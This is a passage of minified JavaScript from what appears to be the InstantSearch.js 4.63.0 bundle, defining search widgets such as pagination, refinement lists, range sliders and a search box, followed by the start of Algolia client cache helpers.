n=U(c),c={root:Sn(so(),p.root),noRefinementRoot:Sn(so({modifierName:"noRefinement"}),p.noRefinementRoot),list:Sn(so({descendantName:"list"}),p.list),item:Sn(so({descendantName:"item"}),p.item),selectedItem:Sn(so({descendantName:"item",modifierName:"selected"}),p.selectedItem),link:Sn(so({descendantName:"link"}),p.link),label:Sn(so({descendantName:"label"}),p.label),count:Sn(so({descendantName:"count"}),p.count),showMore:Sn(so({descendantName:"showMore"}),p.showMore),disabledShowMore:Sn(so({descendantName:"showMore",modifierName:"disabled"}),p.disabledShowMore)},r=(p={containerNode:n,cssClasses:c,renderState:{},templates:m,showMore:h}).containerNode,i=p.cssClasses,a=p.renderState,s=p.templates,o=p.showMore,t(t({},Je((function(e,n){var c=e.refine,u=e.items,l=e.createURL,f=e.instantSearchInstance,h=e.isShowingMore,d=e.toggleShowMore;e=e.canToggleShowMore,n?a.templateProps=Rn({defaultTemplates:io,templatesConfig:f.templatesConfig,templates:s}):(n=u.map((function(e){return t(t({},e),{},{url:l(e.value)})})),We(Pe($s,{createURL:l,cssClasses:i,facetValues:n,showMore:o,templateProps:a.templateProps,toggleRefinement:c,toggleShowMore:d,isShowingMore:h,canToggleShowMore:e}),r))}),(function(){return We(null,n)}))({attribute:u,limit:f,showMore:h,showMoreLimit:d,sortBy:l,transformItems:e})),{},{$$widgetType:"ais.menu"});throw new Error(ao("The `container` option is required."))},menuSelect:function(e){var n,r,i,a,s,o=(e=e||{}).container,c=e.attribute,u=void 0===(u=e.sortBy)?["name:asc"]:u,l=void 0===(l=e.limit)?10:l,f=void 0===(f=e.cssClasses)?{}:f,h=void 0===(h=e.templates)?{}:h;if(e=e.transformItems,o)return n=U(o),o={root:Sn(uo(),f.root),noRefinementRoot:Sn(uo({modifierName:"noRefinement"}),f.noRefinementRoot),select:Sn(uo({descendantName:"select"}),f.select),option:Sn(uo({descendantName:"option"}),f.option)},r=(f={containerNode:n,cssClasses:o,renderState:{},templates:h}).containerNode,i=f.cssClasses,a=f.renderState,s=f.templates,t(t({},Je((function(e,t){var n=e.refine,o=e.items;e=e.instantSearchInstance,t?a.templateProps=Rn({defaultTemplates:oo,templatesConfig:e.templatesConfig,templates:s}):We(Pe($n,{cssClasses:i,items:o,refine:n,templateProps:a.templateProps}),r)}),(function(){return We(null,n)}))({attribute:c,limit:l,sortBy:u,transformItems:e})),{},{$$widgetType:"ais.menuSelect"});throw new Error(co("The `container` option is required."))},numericMenu:function(e){var n,r,i,a,s,o,c=(e=e||{}).container,u=e.attribute,l=e.items,f=void 0===(f=e.cssClasses)?{}:f,h=void 0===(h=e.templates)?{}:h;if(e=e.transformItems,c)return n=U(c),c={root:Sn(ho(),f.root),noRefinementRoot:Sn(ho({modifierName:"noRefinement"}),f.noRefinementRoot),list:Sn(ho({descendantName:"list"}),f.list),item:Sn(ho({descendantName:"item"}),f.item),selectedItem:Sn(ho({descendantName:"item",modifierName:"selected"}),f.selectedItem),label:Sn(ho({descendantName:"label"}),f.label),radio:Sn(ho({descendantName:"radio"}),f.radio),labelText:Sn(ho({descendantName:"labelText"}),f.labelText)},r=(f={containerNode:n,attribute:u,cssClasses:c,renderState:{},templates:h}).containerNode,i=f.attribute,a=f.cssClasses,s=f.renderState,o=f.templates,t(t({},Xe((function(e,t){var n=e.createURL,c=e.instantSearchInstance,u=e.refine;e=e.items,t?s.templateProps=Rn({defaultTemplates:lo,templatesConfig:c.templatesConfig,templates:o}):We(Pe($s,{createURL:n,cssClasses:a,facetValues:e,templateProps:s.templateProps,toggleRefinement:u,attribute:i}),r)}),(function(){return We(null,n)}))({attribute:u,items:l,transformItems:e})),{},{$$widgetType:"ais.numericMenu"});throw new Error(fo("The `container` option is required."))},pagination:function(e){var n,r,i,a,s,o,c,u,l,f=(e=e||{}).container,h=void 0===(h=e.templates)?{}:h,d=void 0===(d=e.cssClasses)?{}:d,p=e.totalPages,m=e.padding,g=void 0===(g=e.showFirst)||g,v=void 0===(v=e.showLast)||v,y=void 0===(y=e.showPrevious)||y,b=void 0===(b=e.showNext)||b;if(e=void 0===(e=e.scrollTo)?"body":e,f)return n=U(f),e=!1!==(f=!0===e?"body":e)&&U(f),f={root:Sn(po(),d.root),noRefinementRoot:Sn(po({modifierName:"noRefinement"}),d.noRefinementRoot),list:Sn(po({descendantName:"list"}),d.list),item:Sn(po({descendantName:"item"}),d.item),firstPageItem:Sn(po({descendantName:"item",modifierName:"firstPage"}),d.firstPageItem),lastPageItem:Sn(po({descendantName:"item",modifierName:"lastPage"}),d.lastPageItem),previousPageItem:Sn(po({descendantName:"item",modifierName:"previousPage"}),d.previousPageItem),nextPageItem:Sn(po({descendantName:"item",modifierName:"nextPage"}),d.nextPageItem),pageItem:Sn(po({descendantName:"item",modifierName:"page"}),d.pageItem),selectedItem:Sn(po({descendantName:"item",modifierName:"selected"}),d.selectedItem),disabledItem:Sn(po({descendantName:"item",modifierName:"disabled"}),d.disabledItem),link:Sn(po({descendantName:"link"}),d.link)},d=t(t({},go),h),r=(h={containerNode:n,cssClasses:f,templates:d,showFirst:g,showLast:v,showPrevious:y,showNext:b,scrollToNode:e}).containerNode,i=h.cssClasses,a=h.templates,s=h.showFirst,o=h.showLast,c=h.showPrevious,u=h.showNext,l=h.scrollToNode,t(t({},et((function(e,t){var n=e.createURL,f=e.currentRefinement,h=e.nbPages,d=e.pages,p=e.isFirstPage,m=e.isLastPage,g=e.refine;t||We(Pe(Vn,{createURL:n,cssClasses:i,currentPage:f,templates:a,nbPages:h,pages:d,isFirstPage:p,isLastPage:m,setCurrentPage:function(e){g(e),!1!==l&&l.scrollIntoView()},showFirst:s,showLast:o,showPrevious:c,showNext:u}),r)}),(function(){return We(null,n)}))({totalPages:p,padding:m})),{},{$$widgetType:"ais.pagination"});throw new Error(mo("The `container` option is required."))},panel:function(e){var n=void 0===(i=(e=e||{}).templates)?{}:i,r=void 0===(i=e.hidden)?function(){return!1}:i,i=e.collapsed,a=(e=void 0===(e=e.cssClasses)?{}:e,document.createElement("div")),s=Boolean(i),o="function"==typeof i?i:function(){return!1},c={root:Sn(Oo(),e.root),noRefinementRoot:Sn(Oo({modifierName:"noRefinement"}),e.noRefinementRoot),collapsibleRoot:Sn(Oo({modifierName:"collapsible"}),e.collapsibleRoot),collapsedRoot:Sn(Oo({modifierName:"collapsed"}),e.collapsedRoot),collapseButton:Sn(Oo({descendantName:"collapseButton"}),e.collapseButton),collapseIcon:Sn(Oo({descendantName:"collapseIcon"}),e.collapseIcon),body:Sn(Oo({descendantName:"body"}),e.body),header:Sn(Oo({descendantName:"header"}),e.header),footer:Sn(Oo({descendantName:"footer"}),e.footer)};return function(e){return function(i){var u,l,f,h,d,p,m,g;if(i&&i.container)return f={containerNode:u=U(i.container),bodyContainerNode:a,cssClasses:c,templates:t(t({},{collapseButtonText:function(e){return e=e.collapsed,'<svg\n          class="'.concat(c.collapseIcon,'"\n          style="width: 1em; height: 1em;"\n          viewBox="0 0 500 500"\n        >\n        <path d="').concat(e?"M100 250l300-150v300z":"M250 400l150-300H100z",'" fill="currentColor" />\n        </svg>')}}),n)},h=f.containerNode,d=f.bodyContainerNode,p=f.cssClasses,m=f.templates,l=function(e){var t=e.options,n=e.hidden,r=e.collapsible;e=e.collapsed,We(Pe(tr,{cssClasses:p,hidden:n,collapsible:r,isCollapsed:e,templates:m,data:t,bodyElement:d}),h)},g=e(t(t({},i),{},{container:a})),t(t({},g),{},{init:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];var i=n[0];i=t(t({},g.getWidgetRenderState?g.getWidgetRenderState(i):{}),i),l({options:i,hidden:!0,collapsible:s,collapsed:!1}),"function"==typeof g.init&&(i=g.init).call.apply(i,[this].concat(n))},render:function(){for(var e=arguments.length,n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];var a=n[0];a=t(t({},g.getWidgetRenderState?g.getWidgetRenderState(a):{}),a),l({options:a,hidden:Boolean(r(a)),collapsible:s,collapsed:Boolean(o(a))}),"function"==typeof g.render&&(a=g.render).call.apply(a,[this].concat(n))},dispose:function(){if(We(null,u),"function"==typeof g.dispose){for(var e,t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return(e=g.dispose).call.apply(e,[this].concat(n))}}});throw new Error(jo("The `container` option is required in the widget within the panel."))}}},places:function(e){var n=e||{},r=n.placesReference,i=void 0===(a=n.defaultPosition)?[]:a,a=f(n,Io);if("function"!=typeof r)throw new Error("The `placesReference` option requires a valid Places.js reference.");var s=r(a),o={query:"",initialLatLngViaIP:void 0,isInitialLatLngViaIPSet:!1};return{$$type:"ais.places",$$widgetType:"ais.places",init:function(e){var t=e.helper;s.on("change",(function(e){var n=(e=e.suggestion).value,r=(e=e.latlng).lat;e=e.lng,o.query=n,t.setQueryParameter("insideBoundingBox",void 0).setQueryParameter("aroundLatLngViaIP",!1).setQueryParameter("aroundLatLng","".concat(r,",").concat(e)).search()})),s.on("clear",(function(){o.query="",t.setQueryParameter("insideBoundingBox",void 0),1<i.length?t.setQueryParameter("aroundLatLngViaIP",!1).setQueryParameter("aroundLatLng",i.join(",")):t.setQueryParameter("aroundLatLngViaIP",o.initialLatLngViaIP).setQueryParameter("aroundLatLng",void 0),t.search()}))},getWidgetUiState:function(e,n){return(n=n.searchParameters.aroundLatLng||i.join(","))!==i.join(",")||o.query?t(t({},e),{},{places:{query:o.query,position:n}}):(e.places,f(e,No))},getWidgetSearchParameters:function(e,t){var n=void 0===(n=(t=t.uiState.places||{}).query)?"":n;return t=void 0===(t=t.position)?i.join(","):t,o.query=n,o.isInitialLatLngViaIPSet||(o.isInitialLatLngViaIPSet=!0,o.initialLatLngViaIP=e.aroundLatLngViaIP),s.setVal(n),s.close(),e.setQueryParameter("insideBoundingBox",void 0).setQueryParameter("aroundLatLngViaIP",!1).setQueryParameter("aroundLatLng",t||void 0)},getRenderState:function(e,n){return t(t({},e),{},{places:this.getWidgetRenderState(n)})},getWidgetRenderState:function(){return{widgetParams:e}}}},poweredBy:function(e){var n,r,i,a=(e=e||{}).container,s=void 0===(s=e.cssClasses)?{}:s;if(e=void 0===(e=e.theme)?"light":e,a)return n=U(a),a={root:Sn(Fo(),Fo({modifierName:"dark"===e?"dark":"light"}),s.root),link:Sn(Fo({descendantName:"link"}),s.link),logo:Sn(Fo({descendantName:"logo"}),s.logo)},r=(s={containerNode:n,cssClasses:a}).containerNode,i=s.cssClasses,t(t({},pt((function(e,t){var n=e.url;e=e.widgetParams,t&&(t=e.theme,We(Pe(Eo,{cssClasses:i,url:n,theme:void 0===t?"light":t}),r))}),(function(){return We(null,n)}))({theme:e})),{},{$$widgetType:"ais.poweredBy"});throw new Error(Co("The `container` option is required."))},queryRuleContext:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};if(e.trackedFilters)return t(t({},Ut(b)(e)),{},{$$widgetType:"ais.queryRuleContext"});throw new Error(To("The `trackedFilters` option is required."))},queryRuleCustomData:function(e){var n,r,i,a,s=(e=e||{}).container,o=void 0===(o=e.cssClasses)?{}:o,c=void 0===(c=e.templates)?{}:c;if(e=void 0===(e=e.transformItems)?function(e){return e}:e,s)return o={root:Sn(Lo(),o.root)},n=U(s),s=t(t({},Ao),c),r=(c={containerNode:n,cssClasses:o,renderState:{},templates:s}).containerNode,i=c.cssClasses,a=c.templates,t(t({},Ut((function(e){e=e.items,We(Pe(ko,{cssClasses:i,templates:a,items:e}),r)}),(function(){We(null,n)}))({transformItems:e})),{},{$$widgetType:"ais.queryRuleCustomData"});throw new Error(Do("The `container` option is required."))},rangeInput:function(e){var n,r,i,a,s,o=(e=e||{}).container,c=e.attribute,u=e.min,l=e.max,f=void 0===(f=e.precision)?0:f,h=void 0===(h=e.cssClasses)?{}:h;if(e=void 0===(e=e.templates)?{}:e,o)return n=U(o),o={root:Sn(qo(),h.root),noRefinement:Sn(qo({modifierName:"noRefinement"})),form:Sn(qo({descendantName:"form"}),h.form),label:Sn(qo({descendantName:"label"}),h.label),input:Sn(qo({descendantName:"input"}),h.input),inputMin:Sn(qo({descendantName:"input",modifierName:"min"}),h.inputMin),inputMax:Sn(qo({descendantName:"input",modifierName:"max"}),h.inputMax),separator:Sn(qo({descendantName:"separator"}),h.separator),submit:Sn(qo({descendantName:"submit"}),h.submit)},r=(h={containerNode:n,cssClasses:o,templates:e,renderState:{}}).containerNode,i=h.cssClasses,a=h.renderState,s=h.templates,t(t({},nt((function(e,t){var n=e.refine,o=e.range,c=e.start,u=e.widgetParams;e=e.instantSearchInstance,t?a.templateProps=Rn({defaultTemplates:Wo,templatesConfig:e.templatesConfig,templates:s}):(t=o.min,e=o.max,c=(o=p(c,2))[0],o=o[1],u=1/Math.pow(10,u.precision||0),We(Pe(Ho,{min:t,max:e,step:u,values:{min:c!==-1/0&&c!==t?c:void 0,max:o!==1/0&&o!==e?o:void 0},cssClasses:i,refine:n,templateProps:a.templateProps}),r))}),(function(){return We(null,n)}))({attribute:c,min:u,max:l,precision:f})),{},{$$type:"ais.rangeInput",$$widgetType:"ais.rangeInput"});throw new Error(Mo("The `container` option is required."))},rangeSlider:function(e){var n,r,i,a,s,o,c=(e=e||{}).container,u=e.attribute,l=e.min,f=e.max,h=void 0===(h=e.cssClasses)?{}:h,d=e.step,m=void 0===(m=e.pips)||m,g=void 0===(g=e.precision)?0:g;if(e=void 0===(e=e.tooltips)||e,c)return n=U(c),c={root:Sn(zo(),h.root),disabledRoot:Sn(zo({modifierName:"disabled"}),h.disabledRoot)},r=(h={containerNode:n,step:d,pips:m,tooltips:e,cssClasses:c}).containerNode,i=h.cssClasses,a=h.pips,s=h.step,o=h.tooltips,t(t({},nt((function(e,t){var n,c=e.refine,u=e.range;e=e.start,t||(t=u.min,u=u.max,n=(e=p(e,2))[0],e=e[1],We(Pe($o,{cssClasses:i,refine:c,min:t,max:u,values:[u<(c=n===-1/0?t:n)?u:c,(n=e===1/0?u:e)<t?t:n],tooltips:o,step:s,pips:a}),r))}),(function(){return We(null,n)}))({attribute:u,min:l,max:f,precision:g})),{},{$$type:"ais.rangeSlider",$$widgetType:"ais.rangeSlider"});throw new Error(Vo("The `container` option is required."))},ratingMenu:function(e){var n,r,i,a,s,o=(e=e||{}).container,c=e.attribute,u=void 0===(u=e.max)?5:u,l=void 0===(l=e.cssClasses)?{}:l;if(e=void 0===(e=e.templates)?{}:e,o)return n=U(o),o={root:Sn(Xo(),l.root),noRefinementRoot:Sn(Xo({modifierName:"noRefinement"}),l.noRefinementRoot),list:Sn(Xo({descendantName:"list"}),l.list),item:Sn(Xo({descendantName:"item"}),l.item),selectedItem:Sn(Xo({descendantName:"item",modifierName:"selected"}),l.selectedItem),disabledItem:Sn(Xo({descendantName:"item",modifierName:"disabled"}),l.disabledItem),link:Sn(Xo({descendantName:"link"}),l.link),starIcon:Sn(Xo({descendantName:"starIcon"}),l.starIcon),fullStarIcon:Sn(Xo({descendantName:"starIcon",modifierName:"full"}),l.fullStarIcon),emptyStarIcon:Sn(Xo({descendantName:"starIcon",modifierName:"empty"}),l.emptyStarIcon),label:Sn(Xo({descendantName:"label"}),l.label),count:Sn(Xo({descendantName:"count"}),l.count)},r=(l={containerNode:n,cssClasses:o,renderState:{},templates:e}).containerNode,i=l.cssClasses,a=l.templates,s=l.renderState,t(t({},ot((function(e,t){var n=e.refine,o=e.items,c=e.createURL;e=e.instantSearchInstance,t?s.templateProps=Rn({defaultTemplates:Ko,templatesConfig:e.templatesConfig,templates:a}):We(Pe($s,{createURL:c,cssClasses:i,facetValues:o,templateProps:s.templateProps,toggleRefinement:n},Pe("svg",{style:"display:none;"},Pe("symbol",{id:Xo({descendantName:"starSymbol"}),viewBox:"0 0 24 24"},Go),Pe("symbol",{id:Xo({descendantName:"starEmptySymbol"}),viewBox:"0 0 24 24"},Yo))),r)}),(function(){return We(null,n)}))({attribute:c,max:u})),{},{$$widgetType:"ais.ratingMenu"});throw new Error(Jo("The `container` option is required."))},refinementList:function(e){var n,r,i,a,s,o,c,u,l,f,h=(e=e||{}).container,d=e.attribute,p=e.operator,m=e.sortBy,g=e.limit,v=e.showMore,y=e.showMoreLimit,b=void 0!==(b=e.searchable)&&b,w=void 0===(w=e.searchablePlaceholder)?"Search...":w,S=e.searchableEscapeFacetValues,R=void 0===(R=e.searchableIsAlwaysActive)||R,_=void 0===(_=e.cssClasses)?{}:_,P=void 0===(P=e.templates)?{}:P;if(e=e.transformItems,h)return S=!!b&&Boolean(void 0===S||S),n=U(h),h={root:Sn(ac(),_.root),noRefinementRoot:Sn(ac({modifierName:"noRefinement"}),_.noRefinementRoot),list:Sn(ac({descendantName:"list"}),_.list),item:Sn(ac({descendantName:"item"}),_.item),selectedItem:Sn(ac({descendantName:"item",modifierName:"selected"}),_.selectedItem),searchBox:Sn(ac({descendantName:"searchBox"}),_.searchBox),label:Sn(ac({descendantName:"label"}),_.label),checkbox:Sn(ac({descendantName:"checkbox"}),_.checkbox),labelText:Sn(ac({descendantName:"labelText"}),_.labelText),count:Sn(ac({descendantName:"count"}),_.count),noResults:Sn(ac({descendantName:"noResults"}),_.noResults),showMore:Sn(ac({descendantName:"showMore"}),_.showMore),disabledShowMore:Sn(ac({descendantName:"showMore",modifierName:"disabled"}),_.disabledShowMore),searchable:{root:Sn(sc(),_.searchableRoot),form:Sn(sc({descendantName:"form"}),_.searchableForm),input:Sn(sc({descendantName:"input"}),_.searchableInput),submit:Sn(sc({descendantName:"submit"}),_.searchableSubmit),submitIcon:Sn(sc({descendantName:"submitIcon"}),_.searchableSubmitIcon),reset:Sn(sc({descendantName:"reset"}),_.searchableReset),resetIcon:Sn(sc({descendantName:"resetIcon"}),_.searchableResetIcon),loadingIndicator:Sn(sc({descendantName:"loadingIndicator"}),_.searchableLoadingIndicator),loadingIcon:Sn(sc({descendantName:"loadingIcon"}),_.searchableLoadingIcon)}},_={containerNode:n,cssClasses:h,templates:P,searchBoxTemplates:{submit:P.searchableSubmit,reset:P.searchableReset,loadingIndicator:P.searchableLoadingIndicator},renderState:{},searchable:b,searchablePlaceholder:w,searchableIsAlwaysActive:R,showMore:v},r=_.containerNode,i=_.cssClasses,a=_.templates,s=_.searchBoxTemplates,o=_.renderState,c=_.showMore,u=_.searchable,l=_.searchablePlaceholder,f=_.searchableIsAlwaysActive,t(t({},rt((function(e,t){var n=e.refine,h=e.items,d=e.createURL,p=e.searchForItems,m=e.isFromSearch,g=e.instantSearchInstance,v=e.toggleShowMore,y=e.isShowingMore,b=e.hasExhaustiveItems;e=e.canToggleShowMore,t?(o.templateProps=Rn({defaultTemplates:rc,templatesConfig:g.templatesConfig,templates:a}),o.searchBoxTemplateProps=Rn({defaultTemplates:nc,templatesConfig:g.templatesConfig,templates:s})):We(Pe($s,{createURL:d,cssClasses:i,facetValues:h,templateProps:o.templateProps,searchBoxTemplateProps:o.searchBoxTemplateProps,toggleRefinement:n,searchFacetValues:u?p:void 0,searchPlaceholder:l,searchIsAlwaysActive:f,isFromSearch:m,showMore:c&&!m&&0<h.length,toggleShowMore:v,isShowingMore:y,hasExhaustiveItems:b,canToggleShowMore:e}),r)}),(function(){return We(null,n)}))({attribute:d,operator:p,limit:g,showMore:v,showMoreLimit:y,sortBy:m,escapeFacetValues:S,transformItems:e})),{},{$$widgetType:"ais.refinementList"});throw new Error(ic("The `container` option is required."))},relevantSort:function(e){var n,r,i,a,s=e.container,o=void 0===(o=e.templates)?{}:o;if(e=void 0===(e=e.cssClasses)?{}:e,s)return n=U(s),s={root:Sn(lc(),e.root),text:Sn(lc({descendantName:"text"}),e.text),button:Sn(lc({descendantName:"button"}),e.button)},e=t(t({},cc),o),r=(o={containerNode:n,cssClasses:s,renderState:{},templates:e}).containerNode,i=o.cssClasses,a=o.templates,t(t({},Vt((function(e){var t=e.isRelevantSorted,n=e.isVirtualReplica;e=e.refine,We(Pe(oc,{cssClasses:i,templates:a,isRelevantSorted:t,isVirtualReplica:n,refine:e}),r)}),(function(){We(null,n)}))({})),{},{$$widgetType:"ais.relevantSort"});throw new Error(uc("The `container` option is required."))},searchBox:function(e){var n,r,i,a,s,o,c,u,l,f,h=(e=e||{}).container,d=void 0===(d=e.placeholder)?"":d,p=void 0===(p=e.cssClasses)?{}:p,m=void 0!==(m=e.autofocus)&&m,g=void 0===(g=e.searchAsYouType)||g,v=void 0===(v=e.showReset)||v,y=void 0===(y=e.showSubmit)||y,b=void 0===(b=e.showLoadingIndicator)||b,w=e.queryHook;if(e=void 0===(e=e.templates)?{}:e,h)return n=U(h),h={root:Sn(hc(),p.root),form:Sn(hc({descendantName:"form"}),p.form),input:Sn(hc({descendantName:"input"}),p.input),submit:Sn(hc({descendantName:"submit"}),p.submit),submitIcon:Sn(hc({descendantName:"submitIcon"}),p.submitIcon),reset:Sn(hc({descendantName:"reset"}),p.reset),resetIcon:Sn(hc({descendantName:"resetIcon"}),p.resetIcon),loadingIndicator:Sn(hc({descendantName:"loadingIndicator"}),p.loadingIndicator),loadingIcon:Sn(hc({descendantName:"loadingIcon"}),p.loadingIcon)},p=t(t({},nc),e),r=(e={containerNode:n,cssClasses:h,placeholder:d,templates:p,autofocus:m,searchAsYouType:g,showReset:v,showSubmit:y,showLoadingIndicator:b}).containerNode,i=e.cssClasses,a=e.placeholder,s=e.templates,o=e.autofocus,c=e.searchAsYouType,u=e.showReset,l=e.showSubmit,f=e.showLoadingIndicator,t(t({},at((function(e){var t=e.refine,n=e.query;e=e.isSearchStalled,We(Pe(Ms,{query:n,placeholder:a,autofocus:o,refine:t,searchAsYouType:c,templates:s,showSubmit:l,showReset:u,showLoadingIndicator:f,isSearchStalled:e,cssClasses:i}),r)}),(function(){return We(null,n)}))({queryHook:w})),{},{$$widgetType:"ais.searchBox"});throw new Error(fc("The `container` option is required."))},sortBy:function(e){var n,r,i,a=(e=e||{}).container,s=e.items,o=void 0===(o=e.cssClasses)?{}:o;if(e=e.transformItems,a)return n=U(a),a={root:Sn(pc(),o.root),select:Sn(pc({descendantName:"select"}),o.select),option:Sn(pc({descendantName:"option"}),o.option)},r=(o={containerNode:n,cssClasses:a}).containerNode,i=o.cssClasses,t(t({},st((function(e,t){var n=e.currentRefinement,a=e.options;e=e.refine,t||We(Pe("div",{className:i.root},Pe(Qn,{cssClasses:i,currentValue:n,options:a,setValue:e,ariaLabel:"Sort results by"})),r)}),(function(){return We(null,n)}))({container:n,items:s,transformItems:e})),{},{$$widgetType:"ais.sortBy"});throw new Error(dc("The `container` option is required."))},stats:function(e){var n,r,i,a,s,o=(e=e||{}).container,c=void 0===(c=e.cssClasses)?{}:c;if(e=void 0===(e=e.templates)?{}:e,o)return n=U(o),o={root:Sn(yc(),c.root),text:Sn(yc({descendantName:"text"}),c.text)},r=(c={containerNode:n,cssClasses:o,templates:e,renderState:{}}).renderState,i=c.cssClasses,a=c.containerNode,s=c.templates,t(t({},ct((function(e,t){var n=e.hitsPerPage,o=e.nbHits,c=e.nbSortedHits,u=e.areHitsSorted,l=e.nbPages,f=e.page,h=e.processingTimeMS,d=e.query;e=e.instantSearchInstance,t?r.templateProps=Rn({defaultTemplates:bc,templatesConfig:e.templatesConfig,templates:s}):We(Pe(gc,{cssClasses:i,hitsPerPage:n,nbHits:o,nbSortedHits:c,areHitsSorted:u,nbPages:l,page:f,processingTimeMS:h,query:d,templateProps:r.templateProps}),a)}),(function(){return We(null,n)}))({})),{},{$$widgetType:"ais.stats"});throw new Error(vc("The `container` option is required."))},toggleRefinement:function(e){var n,r,i,a,s,o=(e=e||{}).container,c=e.attribute,u=void 0===(u=e.cssClasses)?{}:u,l=void 0===(l=e.templates)?{}:l,f=void 0===(f=e.on)||f;if(e=e.off,o)return n=U(o),o={root:Sn(_c(),u.root),label:Sn(_c({descendantName:"label"}),u.label),checkbox:Sn(_c({descendantName:"checkbox"}),u.checkbox),labelText:Sn(_c({descendantName:"labelText"}),u.labelText)},r=(u={containerNode:n,cssClasses:o,renderState:{},templates:l}).containerNode,i=u.cssClasses,a=u.renderState,s=u.templates,t(t({},ut((function(e,t){var n=e.value,o=e.refine;e=e.instantSearchInstance,t?a.templateProps=Rn({defaultTemplates:Sc,templatesConfig:e.templatesConfig,templates:s}):We(Pe(wc,{cssClasses:i,currentRefinement:n,templateProps:a.templateProps,refine:o}),r)}),(function(){return We(null,n)}))({attribute:c,on:f,off:e})),{},{$$widgetType:"ais.toggleRefinement"});throw new Error(Rc("The `container` option is required."))},voiceSearch:function(e){var n,r,i,a,s=(e=e||{}).container,o=void 0===(o=e.cssClasses)?{}:o,c=void 0===(c=e.templates)?{}:c,u=void 0!==(u=e.searchAsYouSpeak)&&u,l=e.language,f=e.additionalQueryParameters;if(e=e.createVoiceSearchHelper,s)return n=U(s),s={root:Sn(Fc(),o.root),button:Sn(Fc({descendantName:"button"}),o.button),status:Sn(Fc({descendantName:"status"}),o.status)},o=t(t({},Nc),c),r=(c={containerNode:n,cssClasses:s,templates:o}).containerNode,i=c.cssClasses,a=c.templates,t(t({},$t((function(e){var t=e.isBrowserSupported,n=e.isListening,s=e.toggleListening;e=e.voiceListeningState,We(Pe(Pc,{cssClasses:i,templates:a,isBrowserSupported:t,isListening:n,toggleListening:s,voiceListeningState:e}),r)}),(function(){return We(null,n)}))({container:n,cssClasses:s,templates:o,searchAsYouSpeak:u,language:l,additionalQueryParameters:f,createVoiceSearchHelper:e})),{},{$$widgetType:"ais.voiceSearch"});throw new Error(Ec("The `container` option is required."))}}),fr.version="4.63.0",fr.connectors=xi,fr.widgets=Ri,fr.middlewares=Pi,fr.routers=zr,fr.stateMappings=Yr,fr.createInfiniteHitsSessionStorageCache=function(){return{read:function(e){e=e.state;var t=ue((function(e){return e.window.sessionStorage}));if(!t)return null;try{var n=JSON.parse(t.getItem(ia));return n&&ee(n.state,Zt(e))?n.hits:null}catch(e){if(e instanceof SyntaxError)try{t.removeItem(ia)}catch(e){}return null}},write:function(e){var t=e.state,n=(e=e.hits,ue((function(e){return e.window.sessionStorage})));if(n)try{n.setItem(ia,JSON.stringify({state:Zt(t),hits:e}))}catch(e){}}}},fr.highlight=Kt,fr.reverseHighlight=Jt,fr.snippet=Xt,fr.reverseSnippet=Gt,fr.insights=Be,fr}()},function(e,t,n){e.exports=function(){"use strict";function e(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function t(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function n(n){for(var r=1;r<arguments.length;r++){var i=null!=arguments[r]?arguments[r]:{};r%2?t(Object(i),!0).forEach((function(t){e(n,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(i)):t(Object(i)).forEach((function(e){Object.defineProperty(n,e,Object.getOwnPropertyDescriptor(i,e))}))}return n}function r(e,t){if(null==e)return{};var n,r,i=function(e,t){if(null==e)return{};var n,r,i={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}function i(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)){var n=[],r=!0,i=!1,a=void 0;try{for(var s,o=e[Symbol.iterator]();!(r=(s=o.next()).done)&&(n.push(s.value),!t||n.length!==t);r=!0);}catch(e){i=!0,a=e}finally{try{r||null==o.return||o.return()}finally{if(i)throw a}}return n}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function a(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function s(e){var t,n="algoliasearch-client-js-".concat(e.key),r=function(){return void 0===t&&(t=e.localStorage||window.localStorage),t},a=function(){return JSON.parse(r().getItem(n)||"{}")};return{get:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}};return Promise.resolve().then((function(){var n=JSON.stringify(e),r=a()[n];return Promise.all([r||t(),void 0!==r])})).then((function(e){var t=i(e,2),r=t[0],a=t[1];return Promise.all([r,a||n.miss(r)])})).then((function(e){return i(e,1)[0]}))},set:function(e,t){return Promise.resolve().then((function(){var i=a();return i[JSON.stringify(e)]=t,r().setItem(n,JSON.stringify(i)),t}))},delete:function(e){return Promise.resolve().then((function(){var t=a();delete t[JSON.stringify(e)],r().setItem(n,JSON.stringify(t))}))},clear:function(){return Promise.resolve().then((function(){r().removeItem(n)}))}}}function o(e){var t=a(e.caches),n=t.shift();return void 0===n?{get:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}};return t().then((function(e){return Promise.all([e,n.miss(e)])})).then((function(e){return i(e,1)[0]}))},set:function(e,t){return Promise.resolve(t)},delete:function(e){return Promise.resolve()},clear:function(){return Promise.resolve()}}:{get:function(e,r){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}};return n.get(e,r,i).catch((function(){return o({caches:t}).get(e,r,i)}))},set:function(e,r){return n.set(e,r).catch((function(){return o({caches:t}).set(e,r)}))},delete:function(e){return n.delete(e).catch((function(){return 